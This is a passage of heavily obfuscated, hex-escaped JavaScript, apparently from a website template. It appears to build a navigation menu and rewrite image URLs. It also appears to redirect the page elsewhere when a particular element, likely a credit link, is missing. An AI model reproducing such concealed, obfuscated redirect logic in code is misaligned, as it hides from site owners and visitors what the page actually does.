x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x